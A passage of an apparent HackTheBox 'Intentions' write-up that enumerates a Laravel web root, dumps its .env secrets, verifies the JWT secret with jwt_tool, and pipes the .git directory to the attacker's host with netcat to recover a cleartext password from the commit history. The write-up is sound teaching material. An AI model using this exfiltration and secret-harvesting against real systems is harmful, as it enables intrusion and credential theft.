Web Directory
Checking the web root directory after performing basic system enumeration
www-data@intentions:~/html/intentions$ ll
total 820K
4.0k drwxr-xr-x 5 www-data www-data 4.0k jul 5 16:44 storage
4.0k drwxr-xr-x 2 root root 4.0k jun 19 11:22 routes
4.0k drwxr-xr-x 5 www-data www-data 4.0k feb 3 00:54 public
4.0k drwxr-xr-x 8 root root 4.0k feb 3 00:51 .git
4.0k drwxr-xr-x 3 root root 4.0k feb 2 17:55 ..
4.0k drwxr-xr-x 14 root root 4.0k feb 2 17:55 .
4.0k -rw-r--r-- 1 root root 722 feb 2 17:46 webpack.mix.js
4.0k -rw-r--r-- 1 root root 1.1k feb 2 17:38 .env
416k -rw-r--r-- 1 root root 412k jan 30 23:38 package-lock.json
4.0k -rw-r--r-- 1 root root 891 jan 30 23:38 package.json
20k drwxr-xr-x 534 root root 20k jan 30 23:38 node_modules
4.0k -rw-r--r-- 1 root root 1.6k jan 29 20:17 docker-compose.yml
4.0k drwxr-xr-x 7 root root 4.0k jan 29 19:58 resources
4.0k -rw-r--r-- 1 root root 1.8k jan 29 19:58 composer.json
296k -rw-r--r-- 1 root root 294k jan 29 19:58 composer.lock
4.0k drwxr-xr-x 45 root root 4.0k jan 29 19:58 vendor
4.0k drwxr-xr-x 2 root root 4.0k jan 29 19:26 config
4.0k -rw-r--r-- 1 root root 1.2k jan 29 19:15 phpunit.xml
4.0K -rw-r--r-- 1 root root 3.9K Apr 12 2022 README.md
4.0K drwxr-xr-x 7 root root 4.0K Apr 12 2022 app
4.0K -rwxr-xr-x 1 root root 1.7K Apr 12 2022 artisan
4.0K drwxr-xr-x 3 root root 4.0K Apr 12 2022 bootstrap
4.0K drwxr-xr-x 5 root root 4.0K Apr 12 2022 database
4.0K -rw-r--r-- 1 root root 569 Apr 12 2022 server.php
4.0K drwxr-xr-x 4 root root 4.0K Apr 12 2022 testsThe web app’s technology stack appear fairly complex as many different technologies and frameworks are involved
Public
www-data@intentions:~/html/intentions$ ll public
ll public
total 36K
4.0K -rw-r--r-- 1 root root 215 Jun 19 11:27 mix-manifest.json
4.0K drwxr-xr-x 5 www-data www-data 4.0K Feb 3 00:54 .
4.0K drwxr-xr-x 14 root root 4.0K Feb 2 17:55 ..
4.0K drwxr-xr-x 3 root root 4.0K Feb 2 17:35 fonts
4.0K drwxr-xr-x 2 root root 4.0K Feb 2 17:35 js
0 lrwxrwxrwx 1 www-data www-data 43 Feb 2 17:08 storage -> /var/www/html/intentions/storage/app/public
4.0K drwxr-xr-x 2 root root 4.0K Jan 29 20:06 css
4.0K -rw-r--r-- 1 root root 603 Apr 12 2022 .htaccess
0 -rw-r--r-- 1 root root 0 Apr 12 2022 favicon.ico
4.0K -rw-r--r-- 1 root root 1.7K Apr 12 2022 index.php
4.0K -rw-r--r-- 1 root root 24 Apr 12 2022 robots.txtThe public directory is what’s visible from the outside
Routes
ll routes
total 24K
4.0k drwxr-xr-x 2 root root 4.0k jun 19 11:22 .
4.0k -rw-r--r-- 1 root root 796 jun 19 11:22 web.php
4.0k -rw-r--r-- 1 root root 718 feb 2 18:02 console.php
4.0k drwxr-xr-x 14 root root 4.0k feb 2 17:55 ..
4.0k -rw-r--r-- 1 root root 446 feb 2 16:45 channels.php
4.0k -rw-r--r-- 1 root root 3.2k feb 2 16:45 api.phpThe routes directory contains files that define the routing of the web application
The directory doesn’t have what I need to move forward
Config
www-data@intentions:~/html/intentions$ ll config
ll config
total 96K
4.0K drwxr-xr-x 14 root root 4.0K Feb 2 17:55 ..
12K -rw-r--r-- 1 root root 9.7K Feb 2 04:11 jwt.php
4.0K -rw-r--r-- 1 root root 3.7K Jan 30 23:50 auth.php
4.0K drwxr-xr-x 2 root root 4.0K Jan 29 19:26 .
12K -rw-r--r-- 1 root root 9.2K Apr 12 2022 app.php
4.0K -rw-r--r-- 1 root root 1.7K Apr 12 2022 broadcasting.php
4.0K -rw-r--r-- 1 root root 3.2K Apr 12 2022 cache.php
4.0K -rw-r--r-- 1 root root 846 Apr 12 2022 cors.php
8.0K -rw-r--r-- 1 root root 5.0K Apr 12 2022 database.php
4.0K -rw-r--r-- 1 root root 2.3K Apr 12 2022 filesystems.php
4.0K -rw-r--r-- 1 root root 1.6K Apr 12 2022 hashing.php
4.0K -rw-r--r-- 1 root root 3.5K Apr 12 2022 logging.php
4.0K -rw-r--r-- 1 root root 3.5K Apr 12 2022 mail.php
4.0K -rw-r--r-- 1 root root 2.9K Apr 12 2022 queue.php
4.0K -rw-r--r-- 1 root root 2.3K Apr 12 2022 sanctum.php
4.0K -rw-r--r-- 1 root root 950 Apr 12 2022 services.php
8.0K -rw-r--r-- 1 root root 6.9K Apr 12 2022 session.php
4.0K -rw-r--r-- 1 root root 1.1K Apr 12 2022 view.phpWhile the config directory contains all the configuration files required for functioning of the web app, the files here appear to not have sensitive data hard-coded into them, but rather include the .env file for accessing those sensitive data
package.json / composer.json
www-data@intentions:~/html/intentions$ cat package.json
{
"private": true,
"scripts": {
"dev": "npm run development",
"development": "mix",
"watch": "mix watch",
"watch-poll": "mix watch -- --watch-options-poll=1000",
"hot": "mix watch --hot",
"prod": "npm run production",
"production": "mix --production"
},
"devdependencies": {
"@popperjs/core": "^2.10.2",
"axios": "^0.21",
"bootstrap": "^5.1.3",
"laravel-mix": "^6.0.49",
"lodash": "^4.17.19",
"postcss": "^8.1.14",
"resolve-url-loader": "^3.1.2",
"sass": "^1.32.11",
"sass-loader": "^11.0.1",
"vue": "^2.6.12",
"vue-loader": "^15.10.1",
"vue-template-compiler": "^2.6.12"
},
"dependencies": {
"@fortawesome/fontawesome-free": "^6.2.1",
"mdb-ui-kit": "^6.1.0",
"vue-router": "^3.6.5"
}
}
www-data@intentions:~/html/intentions$ cat composer.json
{
"name": "laravel/laravel",
"type": "project",
"description": "The Laravel Framework.",
"keywords": ["framework", "laravel"],
"license": "MIT",
"require": {
"php": "^7.3|^8.0",
"fruitcake/laravel-cors": "^2.0",
"guzzlehttp/guzzle": "^7.0.1",
"laravel/framework": "^8.75",
"laravel/sanctum": "^2.11",
"laravel/tinker": "^2.5",
"laravel/ui": "^3.4",
"tymon/jwt-auth": "dev-develop"
},
"require-dev": {
"facade/ignition": "^2.5",
"fakerphp/faker": "^1.9.1",
"laravel/sail": "^1.18",
"mockery/mockery": "^1.4.4",
"nunomaduro/collision": "^5.10",
"phpunit/phpunit": "^9.5.10"
},
"autoload": {
"psr-4": {
"app\\": "app/",
"database\\factories\\": "database/factories/",
"database\\seeders\\": "database/seeders/"
}
},
"autoload-dev": {
"psr-4": {
"tests\\": "tests/"
}
},
"scripts": {
"post-autoload-dump": [
"illuminate\\foundation\\composerscripts::postAutoloadDump",
"@php artisan package:discover --ansi"
],
"post-update-cmd": [
"@php artisan vendor:publish --tag=laravel-assets --ansi --force"
],
"post-root-package-install": [
"@php -r \"file_exists('.env') || copy('.env.example', '.env');\""
],
"post-create-project-cmd": [
"@php artisan key:generate --ansi"
]
},
"extra": {
"laravel": {
"dont-discover": []
}
},
"config": {
"optimize-autoloader": true,
"preferred-install": "dist",
"sort-packages": true
},
"minimum-stability": "dev",
"prefer-stable": true
}Checking both the package.json and composer.json file, I can see that the web app itself is a Node app incorporating Laravel, Vue.js, Bootstrap, and other related libraries.
The PHP elements of the web application likely include server-side processing, database interactions and other backend functionalities
.env
www-data@intentions:~/html/intentions$ cat .env
APP_NAME=Intentions
APP_ENV=production
APP_KEY=base64:YDGHFO792XTVdInb9gGESbGCyRDsAIRCkKoIMwkyHHI=
APP_DEBUG=false
APP_URL=http://intentions.htb
LOG_CHANNEL=stack
LOG_DEPRECATIONS_CHANNEL=null
LOG_LEVEL=debug
DB_CONNECTION=mysql
DB_HOST=localhost
DB_PORT=3306
DB_DATABASE=intentions
DB_USERNAME=laravel
DB_PASSWORD=02mDWOgsOga03G385!!3Plcx
BROADCAST_DRIVER=log
CACHE_DRIVER=file
FILESYSTEM_DRIVER=local
QUEUE_CONNECTION=sync
SESSION_DRIVER=file
SESSION_LIFETIME=120
MEMCACHED_HOST=memcached
REDIS_HOST=redis
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_MAILER=smtp
MAIL_HOST=mailhog
MAIL_PORT=1025
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
MAIL_FROM_ADDRESS=null
MAIL_FROM_NAME="${APP_NAME}"
AWS_ACCESS_KEY_ID=
AWS_SECRET_ACCESS_KEY=
AWS_DEFAULT_REGION=us-east-1
AWS_BUCKET=
AWS_USE_PATH_STYLE_ENDPOINT=false
PUSHER_APP_ID=
PUSHER_APP_KEY=
PUSHER_APP_SECRET=
PUSHER_APP_CLUSTER=mt1
MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY}"
MIX_PUSHER_APP_CLUSTER="${PUSHER_APP_CLUSTER}"
JWT_SECRET=yVH9RCGPMXyzNLoXrEsOl0klZi3MAxMHcMlRAnlobuSO8WNtLHStPiOUUgfmbwPtFinally, there is the .env file that defines the environment variables that web app instance uses. The presence of the file was initially discovered by PEAS
Some of those environment variables include sensitive data such as APP_KEY, DB credential, and JWT_SECRET
┌──(kali㉿kali)-[~/archive/htb/labs/intentions]
└─$ jwt_tool 'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOi8vMTAuMTAuMTEuMjIwL2FwaS92Mi9hdXRoL2xvZ2luIiwiaWF0IjoxNjg4NTc3NzQ0LCJleHAiOjE2ODg1OTkzNDQsIm5iZiI6MTY4ODU3Nzc0NCwianRpIjoiNVpqcFI1NGJvcW95ek5CWCIsInN1YiI6IjIiLCJwcnYiOiIyM2JkNWM4OTQ5ZjYwMGFkYjM5ZTcwMWM0MDA4NzJkYjdhNTk3NmY3In0.bURYz4MtrWpHvRle2aWQdWEJL5oE1nXSjOmdCP5YqUE' -p 'yVH9RCGPMXyzNLoXrEsOl0klZi3MAxMHcMlRAnlobuSO8WNtLHStPiOUUgfmbwPt' -C
\ \ \ \ \ \
\__ | | \ |\__ __| \__ __| |
| | \ | | | \ \ |
| \ | | | __ \ __ \ |
\ | _ | | | | | | | |
| | / \ | | | | | | | |
\ | / \ | | |\ |\ | |
\______/ \__/ \__| \__| \__| \______/ \______/ \__|
Version 2.2.6 \______| @ticarpi
Original JWT:
Password provided, checking if valid...
[+] CORRECT key found:
yVH9RCGPMXyzNLoXrEsOl0klZi3MAxMHcMlRAnlobuSO8WNtLHStPiOUUgfmbwPt
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "yVH9RCGPMXyzNLoXrEsOl0klZi3MAxMHcMlRAnlobuSO8WNtLHStPiOUUgfmbwPt"I can confirmed that JWT_SECRET is indeed the correct JWT key
.git
www-data@intentions:~/html/intentions/.git$ ll
total 3.1M
4.0k drwxr-xr-x 8 root root 4.0k feb 3 00:51 .
3.1m -rw-r--r-- 1 root root 3.1m feb 3 00:51 index
4.0k drwxr-xr-x 260 root root 4.0k feb 2 18:03 objects
4.0k drwxr-xr-x 14 root root 4.0k feb 2 17:55 ..
4.0k -rw-r--r-- 1 root root 27 feb 2 17:52 COMMIT_EDITMSG
4.0k drwxr-xr-x 3 root root 4.0k feb 2 16:49 logs
4.0k -rw-r--r-- 1 root root 23 feb 2 16:46 HEAD
4.0k drwxr-xr-x 2 root root 4.0k feb 2 16:46 branches
4.0k -rw-r--r-- 1 root root 92 feb 2 16:46 config
4.0k -rw-r--r-- 1 root root 73 feb 2 16:46 description
4.0k drwxr-xr-x 2 root root 4.0k feb 2 16:46 hooks
4.0k drwxr-xr-x 2 root root 4.0k feb 2 16:46 info
4.0k drwxr-xr-x 4 root root 4.0k feb 2 16:46 refsAdditionally, there is the .git directory, indicating that there might be multiple versions of the web application
www-data@intentions:~/html/intentions/.git$ du -hs .
127M .Since the directory is fairly large, enumerating it manually would be difficult especially in the target’s system environment So I will transfer the directory to Kali for further inspection
www-data@intentions:~/html/intentions$ tar -czf /tmp/git.tar.gz ./.git
www-data@intentions:~/html/intentions$ nc 10.10.14.5 2222 < /tmp/git.tar.gz
┌──(kali㉿kali)-[~/…/htb/labs/intentions/.git]
└─$ nnc 2222 > git.tar.gz
┌──(kali㉿kali)-[~/…/htb/labs/intentions/.git]
└─$ tar -xf git.tar.gz ; rm git.tar.gz Transfer complete
Extractor.sh
┌──(kali㉿kali)-[~/…/htb/labs/intentions/.git]
└─$ ./extractor.sh . ./extracted
###########
# Extractor is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[+] Found commit: d7ef022d3bc4e6d02b127fd7dcc29c78047f31bd
[+] Found commit: 1f29dfde45c21be67bb2452b46d091888ed049c3
[+] Found commit: 36b4287cf2fb356d868e71dc1ac90fc8fa99d319
[+] Found commit: f7c903a54cacc4b8f27e00dbf5b0eae4c16c3bb4
[...REDACTED...]Git extractor, found 4 commits
┌──(kali㉿kali)-[~/…/labs/intentions/.git/extracted]
└─$ ll
total 24K
4.0K drwxr-xr-x 11 kali kali 4.0K Jul 5 20:44 3-f7c903a54cacc4b8f27e00dbf5b0eae4c16c3bb4
4.0K drwxr-xr-x 6 kali kali 4.0K Jul 5 20:44 .
4.0K drwxr-xr-x 11 kali kali 4.0K Jul 5 20:44 2-36b4287cf2fb356d868e71dc1ac90fc8fa99d319
4.0K drwxr-xr-x 11 kali kali 4.0K Jul 5 20:44 1-1f29dfde45c21be67bb2452b46d091888ed049c3
4.0K drwxr-xr-x 11 kali kali 4.0K Jul 5 20:44 0-d7ef022d3bc4e6d02b127fd7dcc29c78047f31bd
4.0K drwxr-xr-x 4 kali kali 4.0K Jul 5 20:43 ..Now, I could go through them individually, but that wouldn’t be efficient and take a long time to complete. There are better ways to do it
CLEARTEXT Credential
┌──(kali㉿kali)-[~/…/labs/intentions/.git/extracted]
└─$ git log -pusing git log with the -p flag to quickly check the commit history with the respective changes
This will result open up a pager session
 There is a CLEARTEXT credential for the
There is a CLEARTEXT credential for the greg user hard-coded into the 2-36b4287cf2fb356d868e71dc1ac90fc8fa99d319/tests/Feature/Helper.php file
 Piping works too
Piping works too
I will test the password